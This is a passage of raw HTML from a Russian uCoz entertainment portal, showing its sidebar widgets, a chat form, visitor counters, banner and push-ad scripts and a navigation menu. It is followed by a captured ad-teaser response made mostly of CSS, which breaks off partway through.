bottom:0px;background: #ddd;"> 
<script type="text/javascript" src="//meeting.clan.su/JS/search2.js"></script> 
</div> 
</TD>
 </TR>
 </TABLE>
 <!-- </bc> --></div></div></div>

<!-- </block3> -->
 
<!-- <block4> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавление материалов<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><script type="text/javascript">function uploadinajax(){new _uWnd('uploadfile','Добавить материал:',200,200,{align:0,shadow:1,autosize:1,maxh:350,minh:100,resize:0,icon:'//meeting.clan.su/images/meeting.ico'},'<a rel="nofollow" href="//meeting.clan.su/video/viadd/filmy_i_animacija"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить фильм, клип</a> <br> <a rel="nofollow" href="//meeting.clan.su/news/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить программу, музыку</a> <br><a rel="nofollow" href="//meeting.clan.su/publ/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить статью в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/photo/0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить фото в альбом</a> <br><a rel="nofollow" href="//meeting.clan.su/stuff/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить игру в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/board/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить сайт в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/dir/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить сайт в Кинотоп 100</a> <br> <a rel="nofollow" href="//meeting.clan.su/gb/#sign"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить запись в гостевую</a> <a rel="nofollow" href="//meeting.clan.su/blog/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить ссылку в каталог</a> <br>'); }</script><br> <a href="javascript:;" onclick="uploadinajax();"><img src="//meeting.clan.su/images/dobavit_material.png" border="0" alt="Добавить" /></a> 
 <br><br></TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block4> -->

<!-- <block5> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Переводчик<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <br>
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://translate.yandex.ru/translate">Перевести сайт</a>
</div> 
 </TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block5> -->

<!-- <block6> -->

<!-- </block6> -->

<!-- <block7> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Закладки:<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <script src="https://yastatic.net/share2/share.js" async="async"></script>
<div id="ynbl" data-counter="" class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,linkedin,lj" data-limit="6" ></div>
<script src="/widget/?45;187|2|1|1|1|ru|0|0|0|0|0|0|0|0|0|0|0|1|0|0|0|0"></script> 
<br>

 <!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>

<script type="text/javascript">
 VK.init({apiId: 8090364, onlyWidgets: true});
</script>

<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button"});
</script>
</TD>
 </TR>
 </TABLE> 
<!--</s>--><!-- </bc> --></div></div>
<!-- </block7> -->

 <!-- <block9> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Рекомендуем!<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<p><a rel="nofollow" href="http://dreamcash.tl/?p=8669">DreamCash.tl</a> &ndash; это партнерская программа по комплексной монетизации<br />
вашего трафика по онлайн видео.
 </TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block9> -->
 
 <!-- <block13> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Пользователи<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
 <div class="tOnline" id="onl1">Онлайн всего: <b>2</b></div> <div class="gOnline" id="onl2">Гостей: <b>2</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>
 <br>
 <b>На сайте:</b><br><br>
 
 <br><br> Сегодня посетили: <br><br><script type="text/javascript" src="//meeting.clan.su/informer/7"></script>
 <br><br>
 <script type="text/javascript" src="//meeting.clan.su/informer/34"></script></TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block12> -->

 <!-- <block0077> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Информер<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<p><a rel="nofollow" href="https://html5.gamedistribution.com/0e790569b4c74967923678652de3dbc4/" title="Игра - Футбол, несколько чемпионатов" onclick="window.open(this.href, 'wot', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=yes,scrollbars=yes,dependent=no,width=900,left=10,height=600,top=10'); return false;"><img src="https://meeting.clan.su/_ph/27/2/721402492.png?1683568439" alt="Игра - Футбол, несколько чемпионатов" width="100" height="100"><br><b>Играть в футбол</b></a></p>
<div class="button" style="margin-right:8px;">
 <a rel="nofollow" target="_blank" title="многопользовательские игры 3D" href="https://meeting.clan.su/stuff">Игры, Сборник 3D</a> 
</div>
 </TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
 <!-- </block0077> --> 
 
 <!-- <block007777> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Чат<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
Введите цифру до 15 и читайте анекдоты 
<iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?860525841.431965', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Автообновление" style="font-size:7pt;"><option value="0">--</option><option value="15">15 сек</option><option value="30">30 сек</option><option value="60">1 мин</option><option value="120">2 мин</option></select></td>
					<td width="70%" style="text-align:end;">
					<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить" class="mcReloadBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcr.gif" width="13" height="15"></a>
					
					
					
					</td></tr></table>

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Имя" title="Имя" style="width:100%;"></td></tr>
					<tr><td width="50%"><input type="text" maxlength="60" name="email"   class="mchat" id="mchatEmF"  placeholder="Email"   title="Email"   style="width:100%;"></td><td><input type="text" maxlength="60" name="url"     class="mchat" id="mchatUrlF" placeholder="WWW"     title="WWW"     style="width:100%;"></td></tr>
					</table>

					

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><!-- <captcha_answer_html> -->
			<input id="captcha-answer-mchat" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> --></td><td style="text-align:end;"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> --><!-- <captcha_question_html> -->
			<input id="captcha-skey-mchat" type="hidden" name="skey" value="1770963653">
			<img class="captcha-question mchat" src="/secure/?f=mchat&skey=1770963653" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mchat&skey=1770963653&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
					</table>

					<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea>
					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><b id="jeuwu28">500</b></td><td style="text-align:end;"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr>
				</table>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script>
</TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
 <!-- </block007777> --> 
 
<!-- <block005> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<!-- ads-lot.ru - Витрина ссылок -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=2374"></script>
<!-- /ads-lot.ru - Витрина ссылок -->
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block005> --> 
 
 <!-- <block90> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<a href="http://wapmoney.narod.ru" target="_blank" title="WTV ТВ - сборник телеканалов wapmoney.narod.ru">Cборник ТВ каналов</a><br> 
<a rel="nofollow" target="_blank" title="Партнерки для сайта!" href="http://usd20.narod.ru/"><font color="555555"><b>Партнерки для сайта</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Сборник серфинг-сайтов" href="http://serf.ucoz.site/"><font color="brown"><b>Сборник серфинг-сайтов</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Обмен электронных валют" href="http://wmschool.narod.ru/"><font color="blue"><b>Обмен эл. валют</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Топ игровых сайтов" href="https://casino.clan.su/"><font color="green"><b>Топ игровых сайтов</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Топ 100 сайтов Кино" href="https://kino-top.ucoz.ru/"><font color="white"><b>Топ 100 сайтов Кино</b></font><a><br>
<a rel="nofollow" href="https://indiancinema.clan.su/" title="Индийское кино" target="_blank"><font color="6FE7DD">Индийское кино и музыка</font></a> 
<a rel="nofollow" href="//muztv.ucoz.ru/" title="MuzTV - Музыкальное ТВ" target="_blank"><font color="EAFFD0">MuzTV - Музыкальное ТВ</font></a> 
<a rel="nofollow" href="http://pin-2.narod.ru/" title="Pin-2 - Редактор плейлиста" target="_blank"><font color="ED3CCA">Pin-2 - Редактор плейлиста</font></a> 
 
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block90> --> 
 
<!-- <block13> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Статистика<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=1 CELLSPACING=1 CELLPADDING=1>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<a rel="nofollow" href="https://monik24.com/go/343"><img src="https://monik24.com/image/343" alt="monik24.com - Топ рейтинг сайтов" /></a>
 
<br> 
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<a rel="nofollow" href="https://webmaster.yandex.ru/siteinfo/?site=https://meeting.clan.su"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?https://meeting.clan.su&theme=light&lang=ru"/></a> 
<!--uSpoiler-->
<div class="uSpoilerClosed" id="uSpoilerWQtOKt">
<div class="uSpoilerButBl">
<input type="button" class="uSpoilerButton" onclick="if($('#uSpoilerWQtOKt')[0]){if ($('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display='';$('.uSpoilerButton',$('#uSpoilerWQtOKt')).val('[\&#8211;] Дгугие счётчики');$('#uSpoilerWQtOKt').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoilerWQtOKt')).val('[+] Дгугие счётчики');$('#uSpoilerWQtOKt').attr('class','uSpoilerClosed');}}" value="[+] Дгугие счётчики"/>
</div>
<div class="uSpoilerText" style="display:none;">
<!--ust-->

<hr>
<br> 
 <!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "1560099", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
 if (d.getElementById(id)) return;
 var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
 ts.src = "https://top-fwz1.mail.ru/js/code.js";
 var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
 if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=1560099;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

 <!-- Rating Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=1560099">
<img src="https://top-fwz1.mail.ru/counter?id=1560099;t=464;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating Mail.ru logo --> 
 
 <!-- HitMeter counter -->
 <script language="javascript">
 (function (d, w, c) {
 var hmc=d.createElement("script");
 hmc.type="text/javascript";
 hmc.async=true;
 hmc.src="https://stat.hitmeter.ru/counter.js?counter="+c+"&phase=1&rand="+escape(Math.floor(Math.random()*Math.pow(10,16)))+"&referer="+escape(d.referrer);
 var scrpt=d.getElementsByTagName("script")[0];
 scrpt.parentNode.insertBefore(hmc, scrpt)
 })(document, window, 4400);
</script>
<a rel="nofollow" href="//hitmeter.ru" target="_blank"><img src="//img.hitmeter.ru/counters/c5.gif?counter=4400&phase=1" width="88" height="31" alt="HitMeter.ru - счетчик посетителей сайта, бесплатная статистика" border="0"></a>
<br>
<a rel="nofollow" href="https://statup.su/in/77"><img src="https://statup.su/cn/big/77" alt="statup.su"></a> 
 
<script type="text/javascript" src="https://witop.ru/counter-1486.js"></script>
<noscript><a title="Наша статистика в WiTop.Ru" rel="nofollow" href="http://witop.ru/in-1486.html">
<img src="https://witop.ru/img-1486.png" alt="WiTop.Ru"/></a></noscript>
 <br>
 <a rel="nofollow" title="Посмотреть все сайты в рейтинге" target="_blank" href="http://www.business-key.com/top/"><img alt="Кнопка рейтинга Business-Key Top Sites" src="http://www.business-key.com/top/1116.gif" width="88" height="31" border="0" /></a>
<!-- /Business Key Code -->
 
 <!--begin of Bonbone-->
<a rel="nofollow" href="http://bonbone.ru/catalogue/search/meeting.clan.su" title="Популярный каталог ресурсов интернет">
<img src="https://meeting.clan.su/banner/bon.png" width="88" height="31" border="0"></a>
<!--end of Bonbone--> 
<br>
<!-- Histats.com (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com START (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3517181,4,3004,112,48,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a rel="nofollow" href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3517181&101" alt="" border="0"></a></noscript>
<!-- Histats.com END -->
<br>
<a rel="nofollow" href="http://dinowap.ru/in/165"><img src="http://dinowap.ru/cn/big/165" alt="dinowap.ru"></a>
<a rel="nofollow" href="https://zontop.ru/in/163"><img src="https://zontop.ru/cn/big/163" alt="zontop.ru"></a> 
<br>
<a rel="nofollow" href="https://weplog.ru/go/1386"><img src="https://weplog.ru/image/1386" alt="weplog.ru"/></a> 
<a rel="nofollow" href="https://xika.ru/go/56"><img src="https://xika.ru/image/56" alt="xika.ru"/></a> 
<br>
<a rel="nofollow" href="http://mobi-top.ru/go/130"><img src="http://mobi-top.ru/image/130" alt="mobi-top.ru"/></a> 
<a rel="nofollow" href="http://wabtop.ru/go/130"><img src="http://wabtop.ru/imgbig/130" alt="wabtop.ru - Рейтинг и статистика мобильных сайтов"/></a>
 <br>
<a rel="nofollow" href="http://Статок.рф/go/160"><img src="http://Статок.рф/image/160" alt="Статок.рф"/></a> 
<a rel="nofollow" href="http://waptop.ru/go/47"><img src="http://waptop.ru/image/47" alt="waptop.ru"/></a> 
<br>
<a rel="nofollow" href="https://4itop.ru/gotop/184"><img src="https://4itop.ru/img/184" alt="4itop.Ru - Каталог/ТОП рейтинг сайтов."></a>
 
<!--/ust-->
<!--usn(=Title)-->
</div>
</div>
<!--/uSpoiler--> 
 </TD>
 </TR>
 </TABLE>
 
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block13> --><!--/U1DRIGHTER1Z-->
 </div>
 <div style="clear:both;"></div>
<!--U1BFOOTER1Z--><div id="footer">
<div align="center">
 <!-- <copy> -->Copyright MyCorp &copy; 2026 <!-- </copy> --> | <!-- "' --><span class="pbx7VlX5"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span> | <a href="//meeting.clan.su/sitemap.xml">Карта сайта</a> | <a href="/video/virss">RSS</a> | <a href="//meeting.clan.su/index/0-3">обратная связь</a> | <a href="https://meeting.clan.su/index/0-69">Магазин</a> 
 | 
 
 <br> 
<br> 
</div></div>
<br>

<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center">


<style type="text/css">
.solidblockmenu{
margin: 0;
padding: 0;
float: left;
font: bold 10px Arial;
width: 100%;
border: 1px solid #999999;
border-width: 1px 1;
background: black url(//meeting.clan.su/images/blackdefault.png) center center repeat-x;
}

.solidblockmenu li{
display: inline;
}

.solidblockmenu li a{
float: left;
color: #999999;
padding: 9px 11px;
text-decoration: none;
border-right: 1px solid white;
}

.solidblockmenu li a:visited{
color: #FFFFFF;
}

.solidblockmenu li a:hover, .solidblockmenu li .current{
color: #FFFFFF;
background: transparent url(//meeting.clan.su/images/redactive.png) center center repeat-x;
}

</style>
<!--[if IE]>
<style type="text/css">
p.iepara{ /*Conditional CSS- For IE (inc IE7)*/
padding-top: 1em;
}
</style>
<![endif]-->
<ul class="solidblockmenu">
<li><a rel="nofollow" href="/" title="Главная">Главная</a></li>
 <li><a rel="nofollow" href="/dir/1" title="Топ 100 сайтов о кино, каталог киносайтов, Рейтинг, Топ">КиноТоп 100</a></li>
<li><a rel="nofollow" href="/board" title="Каталог сайтов, Рейтинг, Топ">Сайты</a></li>
<li><a rel="nofollow" href="/publ" title="Каталог статей">Статьи</a></li>
<li><a rel="nofollow" href="/video" title="Каталог видео файлов">Видео</a></li>
<li><a rel="nofollow" href="/video/vic/filmy_i_animacija" title="Онлайн фильмы, Онлайн кинотеатр">Фильмы и анимация</a></li>
<li><a rel="nofollow" href="/video/vic/serialy" title="Сериалы, Онлайн кинотеатр">Сериалы</a></li>
<li><a rel="nofollow" href="/video/vic/voennye" title="Онлайн кинотеатр, Каталог фильмов, мультфильмов, тейлеров, файлов">Военные</a></li>
<li><A rel="nofollow" HREF="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" title="ТВ Онлайн, телевидение">ТВ Онлайн</a></li> 
<li><a rel="nofollow" href="/news" title="Каталог, Файлы, файлообменник, новости">Файлы</a></li>
<li><a rel="nofollow" href="/stuff" title="Каталог, Игры онлайн, скачать, 3D">Игры</a></li>
<li><a rel="nofollow" href="/photo" title="Каталог, Фотографии, картинки, GIF анимация">Фото</a></li>
<li><a rel="nofollow" href="/index/0-223" title="Новое">Новое</a></li>
<li><a rel="nofollow" href="/index/0-3" title="Администратор, обратная связь, ICQ, Чат, комментарии">Админ</a></li>

</ul><br style="clear: left" />


</TD>
 </TR>
 </TABLE>
<br>
<TABLE WIDTH="99%" BORDER=0 CELLSPACING=1 CELLPADDING=1>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif">
<div id="bancode_12540"><script src="//multibux.org/bancode.php?id=12540" async></script></div>
</TD>
<TD ALIGN="right" background="//meeting.clan.su/FON/fon3.gif">
<!-- Begin Banner Exchange Script Code -->
<div class="banner_"></div>
<script async="async" src="https://bannercode.ru/banners/f.php?uid=229"></script>
<!-- End Banner Exchange Script Code -->
</TD> 
</TR></TABLE><br></div></div>



<!-- Happy Birthday -->

<!-- /Happy Birthday -->
<br>
<script charset="utf-8" type="text/javascript" src="//push.multibux.org/push.js?id=1398" async></script><!--/U1BFOOTER1Z-->
</div>
<script>
let sp_content=$('.sp_content'),sp_title=$('.sp_title');
sp_content.hide();
sp_title.on('click',function(){
 let inx=$('.sp_title').index(this);
 $(sp_content[inx]).slideToggle(100)
})
</script> 
</body>
<script>$(".eTag").text(function(i, text){return "#" + text; });</script> 
</html>
<!-- 0.06699 (s741) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rt58.surfe.pro/net/teaser?sid=316881&w=177&seed=7833917260155749&doc_ref=&href=aHR0cHM6Ly9tZWV0aW5nLmNsYW4uc3UvdmlkZW8vdmlwLzg3MzMvc3BvcnQvNS1hc2FuLWRseWEtcG94dWRlbml5YS1qb2dhLWRseWEtc3Ryb2pub3N0aS1pLWtyYXNvdHk=
body_size: 4812
content:
<style>#sbt-block316881 .sbt-menu-wrap {
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 2!important;
    pointer-events: none!important;
    font-family: Helvetica, Arial, sans-serif!important;
}
#sbt-block316881 .sbt-menu-wrap a {
    color: #424242!important;
}
#sbt-block316881 .sbt-td:hover .sbt-menu-toggler {
    opacity: 1!important;
}
#sbt-block316881 .sbt-menu-toggler {
    position: absolute!important;
    width: 24px!important;
    height: 24px!important;
    top: 10px!important;
    right: 10px!important;
    display: flex!important;
    opacity: 0!important;
    justify-content: center!important;
    align-items: center!important;
    pointer-events: auto!important;
    cursor: pointer!important;
    z-index: 3!important;
    transition: 0.3s!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-toggler{
    width: 20px!important;
    height: 20px!important;
    top: 0!important;
    right: 0!important;
}

#sbt-block316881 .sbt-menu-toggler svg {
    width: 8px!important;
    position: absolute!important;
}
#sbt-block316881 .sbt-menu-toggler-bg {
    position: absolute!important;
    width: 24px!important;
    height: 24px!important;
    background: #aaaaaa!important;
    opacity: .4!important;
    border-radius: 50%!important;
    transition: 0.3s!important;
}
#sbt-block316881 .sbt-menu-toggler:hover .sbt-menu-toggler-bg {
    background: #007be8!important;
    opacity: .8!important;
}

#sbt-block316881 .sbt-menu-horizontal .sbt-menu-toggler-bg {
    width: 20px!important;
    height: 20px!important;
    border-radius: 0 0 0 15%!important;
}

#sbt-block316881 .sbt-menu-inner {
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 2!important;
    background: #fff!important;
    display: none!important;
}

#sbt-block316881 .sbt-menu-vertical .sbt-menu-inner{
    flex-direction: column!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner{
    flex-direction: row!important;
}

#sbt-block316881 .sbt-menu-vertical svg{
    height: 20px!important;
}
#sbt-block316881 .sbt-menu-horizontal svg{
    height: 16px!important;
}

#sbt-block316881 .sbt-menu-wrap-visible .sbt-menu-inner{
    display: flex!important;
    justify-content: center!important;
    align-items: center!important;
    align-items: center!important;
}

#sbt-block316881 .sbt-menu-wrap-visible {
    pointer-events: auto!important;
}

#sbt-block316881 .sbt-menu-inner_title {
    position: absolute!important;
    font-size: 10px!important;
    bottom: 5px!important;
    color: #7f7f7f!important;
    text-align: center!important;
    width: auto!important;
    transition: 0.3s!important;
    font-weight: 400!important;
}
#sbt-block316881 .sbt-menu-inner_title:hover {
    color: #3395ed!important;
}

#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner_title {
    right: 8px!important;
}
#sbt-block316881 .sbt-menu-inner_btn {
    padding: 7.5px 15px!important;
    border: 1px solid #8f8f8f!important;
    border-radius: 8px!important;
    text-align: center!important;
    font-size: 14px!important;
    line-height: 16px!important;
    transition: 0.3s!important;
    font-weight: 400!important;
}
#sbt-block316881 .sbt-menu-inner_btn:first-child {
    display: none!important;
}
#sbt-block316881 .sbt-menu-inner_btn:hover {
    background-color: #3395ed!important;
    border-color: #3395ed!important;
    color: #fff!important;
}
#sbt-block316881 .sbt-menu-vertical .sbt-menu-inner_btn {
    margin-top: 10px!important;
    width: calc(100% - 100px)!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner_btn {
    margin-left: 5px!important;
    margin-right: 5px!important;
}

#sbt-block316881 .sbt-menu-inner_btn-primary {
    background: #007be8!important;
    border: 1px solid #007be8!important;
